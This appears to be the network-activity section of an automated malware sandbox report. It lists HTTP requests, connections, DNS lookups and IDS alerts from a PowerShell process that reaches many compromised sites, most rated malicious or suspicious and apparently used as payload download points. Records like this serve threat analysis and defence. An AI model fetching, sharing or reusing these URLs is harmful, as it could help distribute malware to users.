


4060 | powershell.exe | GET | 200 | 208.109.65.232:80 | http://dushkin.net/cgi-sys/suspendedpage.cgi | US | html | 7.44 Kb | malicious |
4060 | powershell.exe | GET | 302 | 92.205.5.169:80 | http://odconsult.co.uk/ALFA_DATA/HHr0FqOXAn62/ | DE | html | 232 b | malicious |
4060 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?13ea92bbdc406907 | US | compressed | 59.5 Kb | whitelisted |
4060 | powershell.exe | GET | 302 | 208.109.65.232:80 | http://dushkin.net/img/bhQSTNicEMtNQxP/ | US | html | 228 b | malicious |
4060 | powershell.exe | GET | 200 | 196.44.176.55:80 | http://zimrights.co.zw/oldsite/k0EoCWycU9tNo1d/ | ZW | html | 12.2 Kb | suspicious |
4060 | powershell.exe | GET | 200 | 92.205.5.169:80 | http://odconsult.co.uk/cgi-sys/suspendedpage.cgi | DE | html | 7.45 Kb | malicious |
4060 | powershell.exe | GET | 301 | 196.44.176.55:80 | http://mapcommunications.co.zw/wp-admin/mdRRbSdU3aB7Xpx6z/ | ZW | — | — | suspicious |
4060 | powershell.exe | GET | 301 | 64.29.151.221:80 | http://varafood.com/Ajax/cnM91G/ | US | html | 241 b | suspicious |

4060 | powershell.exe | GET | 500 | 104.217.254.74:80 | http://goyaluat.vmesh.in/0v6kcny/CG/ | US | html | 1.18 Kb | suspicious |
4060 | powershell.exe | GET | 403 | 217.160.0.141:80 | http://franmulero.es/mbx/8c5RBJx6/ | DE | html | 1.24 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4060 | powershell.exe | 104.217.254.74:80 | goyaluat.vmesh.in | Psychz Networks | US | suspicious |
4060 | powershell.exe | 188.165.51.93:443 | mars.srl | OVH SAS | FR | suspicious |
4060 | powershell.exe | 64.29.151.221:443 | varafood.com | InternetNamesForBusiness.com | US | malicious |
4060 | powershell.exe | 47.56.31.175:443 | 7jcat.com | — | US | unknown |
4060 | powershell.exe | 217.160.0.141:80 | franmulero.es | 1&1 Internet SE | DE | malicious |
4060 | powershell.exe | 64.29.151.221:80 | varafood.com | InternetNamesForBusiness.com | US | malicious |
4060 | powershell.exe | 79.172.216.97:80 | blog.centralhome.hu | Deninet KFT | HU | suspicious |
4060 | powershell.exe | 196.44.176.55:80 | zimrights.co.zw | CABS | ZW | suspicious |
4060 | powershell.exe | 103.228.249.15:443 | mudhands.com | Kavach Networks Pvt Ltd | IN | unknown |
4060 | powershell.exe | 92.205.5.169:80 | odconsult.co.uk | QSC AG | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
goyaluat.vmesh.in |
| suspicious |
mars.srl |
| suspicious |
franmulero.es |
| suspicious |
varafood.com |
| suspicious |
7jcat.com |
| unknown |
blog.centralhome.hu |
| suspicious |
zimrights.co.zw |
| suspicious |
mudhands.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
albatrospatagonia.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4060 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |